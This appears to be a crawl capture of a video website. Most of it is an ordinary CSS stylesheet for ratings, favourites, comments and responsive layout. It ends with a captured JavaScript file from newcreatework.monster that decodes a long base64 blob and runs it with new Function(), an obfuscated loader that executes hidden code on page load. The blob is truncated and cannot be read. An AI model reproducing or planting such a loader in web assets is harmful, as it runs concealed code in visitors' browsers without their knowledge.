}
.no-player .message a {
	color: #ffffff;
}
.no-player .message a:hover {
	color: #f56c08;
}
.no-player .message form {
	display: block;
	padding: 20px 0 0 0;
}
.no-player .btn-play {
	position: absolute;
	width: 100%;
	height: 100%;
	background: url('../player/skin/img/play_white.png') 50% 50% no-repeat;
}

/*sprite*/

.search .search-button,
.rating-container .rate-dislike,
.rating-container .rate-dislike.disabled,
.rating-container .rate-like,
.rating-container .rate-like.voted,
.rating-container .rate-like:hover,
.rating-container .rate-like.disabled,
.item .positive,
.btn-favourites .ico-favourite,
.btn-favourites ul li span,
.item .ico-fav-0,
.sort .icon,
.sort .type-sort,
.sort strong,
.sort:hover strong,
.toggle-button.done span,
.headline .button.done span {
background: url(/images/sprite.png) no-repeat 0 0;
}
/* video / album rating */

.btn-block {
float:right;
}

.btn-favourites {
    display: block;
    position: relative;
    float: right;
    height: 24px;
    margin: 3px 5px 0 0;
    text-align: left;
	font-size: 12px;
	line-height: 14px;
	border: 1px solid #666;
	border-radius: 3px;
	background: #222;
	box-sizing: border-box;
}

.btn-favourites ul {
list-style: none;
padding:0;
margin:0;
}


.btn-favourites ul li a, .btn-favourites ul li span {
    white-space: nowrap;
    padding: 5px 10px;
    display: block;
    font-weight: bold;
}

.btn-favourites ul li span a {
    padding: 0;
    background: transparent;
    text-decoration: underline;
	}

.btn-favourites ul li a.add_to_fav	{
	background: url(/images/sprite.png) no-repeat 0 0;
    background-position: 7px -223px;
	padding-left: 20px;
	font-size:0px;
	}
	
.btn-favourites ul li a.go_to_fav	{
	font-size:0px;
	}	
	

.btn-favourites ul li span {
    position: relative;
    color: #FFF;
    padding: 8px 30px 8px 24px;
    background-position: 7px -223px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

.btn-favourites ul li span .delete {
    position: absolute;
    right: 8px;
    top: 4px;
    margin: 0 0 0 10px;
    text-decoration: none;
}

.search-text {
    width: calc(100% - 39px);
}

.search .search-button {
    float: right;
    display: block;
    width: 39px;
    height: 30px;
    text-indent: -1000px;
    overflow: hidden;
    cursor: pointer;
    background-position: 11px 6.5px;
	background-color: #fff;
	border-radius: 0 3px 3px 0;
}

.info-holder {
width: 100%;
margin-bottom: 10px;
display:inline-block;
}

.rating-container {
	float: left;
	margin:0;
	vertical-align: top;
	height: 34px;
	overflow: hidden;
	width: 200px;
}

.rating-container .rate-like {
	float: left;
	text-indent: -9999px;
	overflow: hidden;
	width: 34px;
	height: 34px;
	background-position:9px -106px;
	background-color: #1dbf31;
	border-radius: 34px;
}

.rating-container .rate-like.voted,
.rating-container .rate-like:hover {
 	background-position:9px -106px;
	background-color: #f4f4f4;
	border-radius: 34px;
}

.rating-container .rate-like.disabled {
	background-position:9px -106px;
    background-color: #1dbf31;
	border-radius: 34px;	
}

.rating-container .rate-dislike {
	float: right;
	text-indent: -9999px;
	overflow: hidden;
	width: 34px;
	height: 34px;
	background-position: 9px -49px;
	background-color: #E52637;
	border-radius: 34px;	
}

.rating-container .rate-dislike.voted,
.rating-container .rate-dislike:hover {
	background-position: 9px -49px;
	background-color: #f4f4f4;
	border-radius: 34px;	
}

.rating-container .rate-dislike.disabled {
	background-position: 9px -49px;
    background-color: #E52637;
	border-radius: 34px;		
}

.rating-container .disabled,
.rating-container .voted {
	cursor: default;
}

.rating-container .rating {
	text-align: center;
	width: 120px;
	margin: 0 auto;
	overflow: hidden;
	padding: 5px 0 0;
}

.rating-container .voters {
	display: block;
	font-size: 11px;
	line-height: 13px;
	margin: 0 0 4px;
}

.rating-container .scale-holder {
	background: #E52637;
	display: block;
	height: 4px;
	position: relative;
	width: 120px;
}

.rating-container .scale-holder .scale {
	position: absolute;
	left: 0;
	top: 0;
	height: 4px;
	background: #1dbf31;
}

.share {
	float:right;
	margin:3px 0;
	height:24px;
}

.related h3 {
font-size: 18px;
font-weight: normal;
margin: 10px 0;
text-transform: uppercase;
padding: 10px;
color: #f4f4f4;
text-align: center;
background: #2f74a4;
float:left;
width: 100%;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
	}

.list_videos {
	float:left;
	width:100%;
}

.related .list_videos {
	float:left;
	width:100%;
	height: auto; 
	margin-bottom:15px;
}


.list_videos .item {
	width:48%;
	margin:1%;
	display:inline-block;
	vertical-align:top;
    border: 1px solid #666;
    box-sizing: border-box;
    background: #333;
	position:relative;
}

.list_videos .item {
width:100%; 
margin: 10px 0;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border: 1px solid #666;
box-sizing: border-box;
}

.item-control {
float: right;
position: absolute;
bottom: 0;
right: 0;
padding: 5px;
position: 1px;
border: 1px solid #666;
background: #222;
cursor: pointer;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

.related .list_videos .item a {
}

.related .list_videos .item a:hover {
}

.item .img {
    position: relative;
    overflow: hidden;
    float: left;
    width: 100%;
}

.item .img {
	width:30%;
	margin-right:15px;
	border-radius: 3px 0 0 3px;
}

.item .img img {
    display: block;
    width: 100%;
    height: auto;
    text-align: center;
	background: #222;
}

.item .img img.thumb.processing {
height:100px; 
background: url("/images/loader.gif") 0 0 no-repeat; 
background-position: 50%; 
font-size: 0; 
background-color: #000;
}

.list_videos .title {
	float: none; 
	background:none; 
	margin:15px 0;
	width:99%;
}

.list_videos .title h2 {
font-size:16px;
}


.item .wrap {
	position:absolute;
	left:0px;
	right:0px;
	bottom:35px;
	background: -moz-linear-gradient(top, transparent 0px, #222 150%);
	background: -webkit-linear-gradient(top, transparent 0px, #222 150%);
	background: -o-linear-gradient(top, transparent 0px, #222 150%);
	background: -ms-linear-gradient(top, transparent 0px, #222 150%);
	background: linear-gradient(top, transparent 0px, #222 150%);
	color:#FFF;
	padding:0 5px;
	height:26px;
	line-height:26px;
	overflow: hidden;
}

.item .wrap, .item .wrap {
bottom: 0px;
}

.item .wrap:after {
	content: "";
	display: block;
	clear: both;
}

.item .duration,
.item .added,
.item .photos,
.item .videos,
.item .albums,
.item .user {
	float: left;
}

.item .rating {
	float: right;
	position: relative;
	padding: 4px 21px 0 0;
	margin: -3px 0 0;
}

.item .positive {
	color: #1dbf31;
	background-position: 40px -163px;
	width: 37px;
	text-align: right;
}

.item .positive {
    color: #f4f4f4;
    
}


.item .first {
position:relative;
}


#menu-years {
display: inline-block;
width: 100%;
margin-bottom:20px;
}

#menu-years ul li {
width:48%;
margin:1%;
float:left;
}

#menu-years ul li:hover {
background: #222;
}

#menu-years ul li a {
padding:5px;
width:100%;
float: left;
text-align: center;
cursor:pointer;
}

#menu-years select {
width: 100%;
margin: 5px 1%;
font-size: 14px;
border: 1px solid #666;
width: calc(100% - 2%);
padding: 5px 0;
text-align: center;
color:#f4f4f4;
background: #282828;
}

.list-celebs {
overflow: hidden;
width: 100%;
text-align: center;
margin-top:-15px;
}

.list-celebs .item {
float: left;
text-align: left;
width: 50%;
padding: 0;
margin: 0;
}

.list-celebs li {
list-style: none;
line-height: 25px;
width:100%;
float:left;
}

.list-celebs li strong {
margin: 15px 0px 10px 0px;
float: left;
padding: 0 10px;
background: #2f74a4;
}

.list-celebs li a {
color: #f4f4f4;
text-decoration: none;
font-size: 15px;
}

.list-celebs li a:hover {
color: #c1c2c3;
}

.sort ul li {
list-style: none;
border-bottom: 1px solid #666;
padding: 5px;
width: 100px;
}

.popup-holder {
min-width:500px;
}

.popup-holder a {
color:#f4f4f4;
}

.popup-holder a:hover {
    color: #c1c2c3;
}

.popup-title {
font-size:18px;
}

input#login_remember_me {
width:auto;
float:left;
margin-right:5px;
}

.main-container-user {
margin-bottom: 40px;
}

.two-sections {
background: #222;
padding: 10px;
margin-bottom: 10px;
border: 1px solid #666;
}

.main-container-user textarea {
width:100%;
box-sizing: border-box;
background: #222;
border: 1px solid #666;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
color:#f4f4f4;
padding: 5px 10px;
}

.main-container-user .button {
display: block;
color: #999;
margin: 10px 0 5px 0;
font-weight: 500;
line-height: 1.2;
font-size: 14px;
}

.main-container-user .preview  img {
width:100%;
}

.main-container-user a {
color:#f4f4f4;
}

.main-container-user a:hover {
color: #c1c2c3;
}

.main-container-user form .row input#edit_video_upload_option_file,
.main-container-user form .row input#edit_video_upload_option_url,
.main-container-user form .row input#edit_video_is_private_0,
.main-container-user form .row input#edit_video_is_private_1 {
width:auto;
float:left;
margin: 1px 5px;
}

/* video / album sharing */
.block-share {
	width: 100%;
	overflow: hidden;
	float: left;
	margin-top: 10px;
}

#share_embed_code {
width:100%;
box-sizing: border-box;
padding: 10px;
font-size: 14px;
border: 1px solid #333;
height: auto;
background: #222;
margin: 10px 0 0px 0;
}

@media screen and (min-width: 980px) /* Desktop */ {

}

@media screen  and (max-width: 979px) /* Tablet */ {

}

@media screen  and (max-width: 920px) /* Tablet */ {

	.header_block_top {
	height:0px;
	}
	
	.header_wrap {
	margin: 0 auto 0 auto;
	}
	
	.wrap_all {
	width: auto;
	padding:20px 5px 10px 5px;
	}


}

@media screen and (max-width: 720px) /* Mobile */ {


.header_menu {
    float: left;
    width: 100%;
    height: auto;
    font-size: 12px;
    background: #18527a;
    margin: -10px 0 10px -5px;
    padding: 0 5px;
}

.header_menu ul li.hellomember {
    color:#999;
}

	.wrap_all {
	display: table;
	}
	
	.item.big {
	padding:5px;
	}
	
	.logo {
	margin: 10px auto 0 auto;
	float: none;
	}
	
	.logo img {
	width:170px;
	}
		
	.search {
	float:left;
	width: 100%;
	padding: 10px 0 0 0;
	margin-top:0;
	}
	
	.search_form_head {
	padding-top: 0;
	float: none;
	text-align: center;
	}
    
    .usb {
        margin: 0;
    }

    .footer {
        width: 60%;
    }

    .footer_block {
        height: 85px;
    }

    .left_sidebar {
        width: 94%;
        margin-left: 3%;
        margin-right: 3%;
        display: none;
    }

    .left_sidebar_mob {
        width: 94%;
        margin-left: 3%;
        margin-right: 3%;
        float: left;
        display: block;
        margin-bottom: 40px;
    }

    .right_sidebar {
        width: 100%;
		display: table-footer-group;
		float: none;
    }

    .midle_div {
        width: 100%;
    }
    
    .tagcloud a {
        margin: 5px 0;
    }

    .sb a, .sb {
        font-size: 14px;
    }
    
    a.wpp-post-title {
        margin: 5px 0 0 0;
        display: inline-block;
    }

.sb .menu-select-container a {
line-height: 30px;
}

    .sb ul li {
    }
	
	.sb .pupular_video ul li {
	width:98%;
	display:inline-block;
	vertical-align:top;
	margin:1%;
	}

    .title {
        margin-bottom: 20px;
    }
	
	.list_videos .item {
	margin: 5px 0;
	}
	
.popup-holder {
min-width:400px;
}	

}

.logged-in-as {
    display: none;
}

form#commentform {
    text-align: center;
    display: block;
}

.comments-area {
padding: 0;
width: 100%;
float: left;
margin: 20px 0 40px 0;
}

.list-comments {
    background: #333;
    padding: 10px;
    box-sizing: border-box;
    border: 1px solid #666;
}

.comment-meta {
    font-size: 12px;
    font-weight: bold;
	color: #B3B3B3;
	line-height: 24px;
}

.comment-content p {
    margin: 0;
}

.comments-title {
font-size: 18px;
font-weight: normal;
margin: 10px 0 20px 0;
text-transform: uppercase;
padding: 10px;
color: #f4f4f4;
text-align: center;
float: left;
width: 100%;
box-sizing: border-box;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

.dim-comment p {
    opacity: 0.1;
}

.comment-options {
float:right;
margin-bottom:5px;
}

.comment-rating {
padding:3px 6px;
}

a.comment-like, a.comment-dislike {
padding: 5px 6px;
border-radius:15px;
background:#444;
font-size:12px;
color:#878787;
}

a.comment-dislike {
color:#e52637;
}

a.comment-like {
color:#1dbf31;
}


a.comment-like:hover {
background:#1dbf31;
color:#222;
}

a.comment-dislike:hover {
background:#e52637;
color:#222;
}

form#access {
    width: 100%;
    display: flex;
    align-items: center;
}

form#access input {
    border: 1px #2f74a4 solid;
    width: 100%;
    height: auto;
    text-align: left;
    padding: 5px 10px;
}

form#access input[type="submit"], form#access input[type="image"] {
    background: #2f74a4 !important;
    cursor: pointer;
    color: #ffffff;
    margin: 0 20px;
    padding: 5px 15px;
    height: auto;
    width: auto;
}

.comment {
    border-bottom: 1px #666 solid;
    padding: 10px 10px 0px 10px !important;
}

.comment:last-child {
    border-bottom: 0px #666 solid;
}

.comment-content {
    padding: 0px 10px 10px 10px !important;
    font-size: 14px;
    font-style: italic;
}

.midle_div #comments form input[type="submit"] {
    margin: 0;
}

#comments input[type="submit"]:hover {
    background: #282828 !important;
}

.error {
    color: red;
}

.block-comments .success {
background: #1dbf31;
padding: 10px;
color: #111;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
text-align: center;
}

#comments input[type='submit'], #contactform input[type='submit'] {
    background: #222 !important;
    cursor: pointer;
    color: #ffffff;
    margin: 0;
    padding: 5px 15px;
    height: auto;
    width: auto;
	border:1px solid #666;
}

#comments textarea, #contactform input[type="text"] {
    border: 1px solid #666;
	box-sizing: border-box;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	padding:10px;
	background: #222;
    color: #fff;
}

#comments textarea, #contactform textarea {
	width:100%;
	height:150px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
}

#comments .row {
    margin:14px 0;
}

.hidden, .g_hidden {
    display: none;
}

#contactform {
margin:7px;
}

#contactform .control {
margin:7px 0;
}

#contactform .field_error {
color:#FF0000;
}

form .row {
    display: block;
    position: relative;
    width: 100%;
    margin: 10px 0;
}

form label {
    display: block;
    color: #999;
    margin: 0 0 5px 0;
    font-weight: 500;
    line-height: 1.2;
    font-size: 14px;
}

.bottom {
    /* text-align: center; */
}

@media screen and (max-width: 420px) /* Mobile */ {

.header_menu ul li.hellomember {
    display:none;
}

.rating-container {
float:none;
margin:5px auto 15px auto;
}

.share {
float:none;
width:136px;
margin:0 auto;
}

.block-share {
margin-top:15px;
}

.title h2 {
font-size:16px;
}

.list_videos .title h2 {
font-size:14px;
}

.item .img {
width:40%;
}

.popup-holder {
min-width:280px;
}

.info-holder {
text-align:center;
}

.btn-favourites {
float:none;
display: inline-block;
margin: 20px 0 0 0;
}

.btn-block {
    float: none;
    margin: 0 auto;
    text-align: center;
    display: inline-block;
}

.btn-block .share {
width:auto;
float:right;
}


.btn-block .btn-favourites {
margin: 0 5px 0 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/YIFOL5Ph.js
body_size: 16378
content:
!function(){let c=new Function(atob('[base64]/nr7znr7vnr73nr6bnr6znr7vnrqjnrrTnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr6rnrqfnr6nnrrLnrr/nr7fnrr/nrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr6nnr6Pnr6Dnr6Dnr73nrqjnr5Lnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr73nr67nr6Hnr6vnr6Dnr6Lnrqjnr5LnrqfnrqbnrqbnrqTnrr/nr7fnrr7nrqbnrqXnrr/nr7fnrr3nrqXnrr/nr7fnrrznrqXnrr/nr7fnrrvnrqXnrr/nr7fnrrrnrqXnrr/nr7fnrrnnrqXnrr/nr7fnrrjnrqXnrr/nr7fnrrfnrqLnr6nnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr6jnrqfnr6fnrqPnr6bnrqbnr7Tnr7nnr67nr73nrq/nr6XnrrLnrqjnrqjnrrTnr6nnr6Dnr73nrqfnr6Pnr6rnr7vnrq/nr6TnrrLnrr/nr7fnrr/nrrTnr6TnrrPnr6fnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5LnrrTnr6TnrqTnrqTnrqbnr7Tnr6Pnr6rnr7vnrq/[base64]/nr6XnrrTnr7Lnr7nnr67nr73nrq/nr6LnrrLnr6vnr5Tnrqjnr6znr7rnr73nr73nr6rnr6Hnr7vnr5znr6znr73nr6bnr7/nr7vnrqjnr5LnrrTnr7nnr67nr73nrq/nr6DnrrTnr6bnr6nnrqfnr6Lnrqbnr7Tnr6DnrrLnr6Hnr6rnr7jnrq/nr5rnr53nr4Pnrqfnr6Lnr5Tnrqjnr7znr73nr6znrqjnr5Lnrqbnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr7/nrqfnr77nrqbnr7Tnr6bnr6nnrqfnr6Lnrqbnr7Tnr7nnr67nr73nrq/nr73nrrLnr6Lnr5Tnrqjnr7znr73nr6znrqjnr5LnrrTnr7nnr67nr73nrq/nr7znrrLnr73nr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5Lnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnr5Hnr6fnr7vnr7vnr7/nr5Tnr7znr5LnrrDnrrXnrqDnrqDnrqfnr5Tnr5HnrqDnr5LnrqXnrqbnrqHnrqXnrrDnrqvnrqjnrqPnrqjnr6bnr6jnrqjnrqbnrqPnrqjnrqvnrr7nrqjnrqbnrrTnr7nnr67nr73nrq/nr7vnrrLnr73nr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5Lnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnr5Hnrqfnr6fnr7vnr7vnr7/nr5Tnr7znr5LnrqbnrrDnrrXnrqDnrqDnrqHnrqXnrrDnrqvnrqjnrqPnrqjnr6bnr6jnrqjnrqbnrqPnrqjnrqvnrr7nrqjnrqbnrrTnr7nnr67nr73nrq/nr7rnrrLnr6Hnr6rnr7jnrq/nr5fnr4Lnr4Pnr4fnr7vnr7vnr7/nr53nr6rnr77nr7rnr6rnr7znr7vnrqfnrqbnrrTnr7rnr5Tnrqjnr6Dnr7/nr6rnr6Hnrqjnr5Lnrqfnrqjnr4jnr4rnr5vnrqjnrqPnr7vnrqTnrqjnrrXnrqDnrqDnrqjnrqTnr7znrqTnrqjnrqDnrqjnrqTnr6jnrqfnrqjugYLugY7ugY7ugYrugYjugYTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrr3nrqbnrqbnrqTnrqjnrrDnr7znr7rnr63nr5Dnr7rnrrLnrqjnrqTnrqfnr77nrrDnrr/[base64]/nr7nnrrLnrqjnr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqjnrqPnr7jnrrLnrq7nr5Tnr5LnrqPnr7fnrrLnr7nnrqTnrqjnr5Dnr5rnr67nrr3nr6fnr73nr4rnrrjnrqjnrrTnr6bnr6nnrqfnr6znr5Tnr7fnr5Lnrqbnr73nr6rnr7vnr7rnr73nr6HnrrTnr6znr5Tnr7fnr5LnrrLnrr/nr7fnrr7nrrTnr7nnr67nr73nrq/nr7XnrrTnr6bnr6nnrqfnr6znr5Tnrqjnr4znr7rnr7znr7vnr6Dnr6Lnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqbnr7Tnr7XnrrLnr6Hnr6rnr7jnrq/nr4znr7rnr7znr7vnr6Dnr6Lnr4rnr7nnr6rnr6Hnr7vnrqfnr6jnrqfnrqjgsK7gsL7gsL7gsLngsLrgsLPgsK7gsLngsLXgsLLgsLXgsKjnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrrrnr67nr6vnrqbnrqbnrqbnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr7XnrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7Xnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Xnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjgsK7gsL7gsL7gsLngsLrgsLPgsK7gsLngsLXgsLLgsLXgsKjnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrrrnr67nr6vnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr7Lnr6bnr6nnrqfnr7Xnrqbnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr7XnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr47nrrLnr6jnrqfnrqjumY3umY7umL/umYrumYXumanumL7umZzumaTumb/umabuma7umYzumanumL7umZbuma3umZ7umZPumYjumb3umLnumbbumaLumbnumY3umarumZfumLvumYXumb7umbXumaDumLbumLvumYTumaLumYHumbfumY3umaHumYjumZ/[base64]/nr43nrqfnr4znrqPnr4vnrqbnr7Tnr6bnr6nnrqfnr4znr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5LnrrLnrrLnrrLnr4vnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5Lnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr4znr5Tnrqjnr6rnr7nnr6rnr73nr7bnrqjnr5Lnrqfnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnr4rnrqPnr4nnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr4rnrrLnrrLnrrLnr4vnr5Tnr4nnr5LnrrTnr7LnrqPnr4vnrqbnrrTnr7Lnr73nr6rnr7vnr7rnr73nr6Hnrq7nr5Tnr5LnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr4jnrqfnr4fnrqbnr7Tnr6znr6Dnr6Hnr7znr7vnrq/nr4bnrrLnrqjnrrLnrqjnr5Tnrqjnr73nr6rnr7/nr6rnr67nr7vnrqjnr5Lnrqfnrqfnrr/nr7fnrrvnrqLnr4fnr5Tnrqjnr6Pnr6rnr6Hnr6jnr7vnr6fnrqjnr5Lnrqrnrr/nr7fnrrvnrqbnrqrnrr/nr7fnrrvnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr4XnrrLnrqfnr4fnrqTnr4bnrqbnr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5LnrqfnrqDnr5Pnr5PnrqDnr6jnrqPnrqjnrqTnrqjnrqbnr5Tnr6jnrqfnrqjuhYruhZ3uhYjuhZTuhZnuhZvuhZ3nrqjnrqPnr6rnrqfnrr/nr7fnrr3nr6znrrbnrqbnrqbnr5LnrqfnrqDnr5DnrqDnr6jnrqPnrqjnrqDnrqjnrqbnrrTnr6znr6Dnr6Hnr7znr7vnrq/nr4TnrrLnr6znr5Tnrqjnr67nr7vnr6Dnr63nrqjnr5Lnrqfnr4XnrqbnrrTnr73nr6rnr7vnr7rnr73nr6Hnrq/nr5rnr6bnr6Hnr7vnrrfnr47nr73nr73nr67nr7bnr5Tnrqjnr6nnr73nr6Dnr6Lnrqjnr5Lnrqfnr5TnrqHnrqHnrqHnr4Tnr5Lnr5Tnrqjnr6Lnr67nr7/nrqjnr5Lnrqfnr4PnrrLnrrHnr4Pnr5Tnr6jnrqfnrqjvlrrvlrHvlrjvlqvvlprvlrbvlr3vlrzvlpjvlq3nrqjnrqPnr6rnrqfnrr/nr7fnr6nnrr3nr67nrqbnrqbnr5Lnrqfnrr/nr7fnrr/nrqbnrqbnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr4Lnrqfnrqbnr7Tnr7nnr67nr73nrq/[base64]/nr7fnr6vnr67nrrbnrqbnrqbnrrTnr4HnrrLnr4Hnr5Tnrqjnr7znr7rnr63nr7znr7vnr73nrqjnr5Lnrqfnrr/nr7fnrr/nrqPnrr/nr7fnrr3nrqbnr5Tnr6jnrqfnrqjVgtWZ1brVmdWB1ZPVhNW11ZfVhdWT566o566j56+q566n566/56+3566+56+q56+s5664566m566m56+S566n566m566056+956+q56+756+656+956+h566v56+B566056+y56+556+u56+9566v56+A566y566/56+3566/566j56+f566y566u56+U56+S566j56+e566j56+d566j56+c566y566/56+3566856+t566256+u56+s56+u566/566/566j56+b566y566u56+U56+S566j56+a566y566u56+U56+S566j56+Z566y566o566o566j56+Y566y566/56+3566/566j56+X566j56+W566j56+V566j56+u566/[base64]/56+3566+56+p566656+r566m566m566m566056+W566y56+h56+q56+4566v56+M56+656+856+756+g56+i56+K56+556+q56+h56+7566n56+o566n566o7p++7p+u7p+i7p+j7p+47p+/7p+k7p+j7p+7566o566j56+q566n566/[base64]/[base64]/nr7fnrr7nr6vnrrbnr6nnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr/nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr/nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr/nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjunL7unK7unK3unKvunL7unKnunKnnrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr7nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrr7nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr7nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjviYvviZvviZ3viZDviYrviZjviZ7viYvviZzviZznrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrznr6znr67nrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrr3nrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7v